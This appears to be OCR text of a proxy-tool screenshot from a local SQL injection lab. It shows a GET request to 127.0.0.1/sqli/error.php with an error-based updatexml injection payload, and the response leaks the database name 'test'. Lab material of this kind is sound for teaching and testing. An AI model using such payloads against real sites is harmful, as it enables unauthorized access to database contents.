 http://127.0.0.1/sqli/error.php?username=1%27%20and%20updatexml(1,concat(0x7e,(select%20dat...
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/error.php?username=
1%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Sep 2021 19:16:10 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 28
6 Connection: close
7 Content-Type: text/html
8
9 XPATH syntax error: '~test~'
? 搜索(Search)... 没有匹配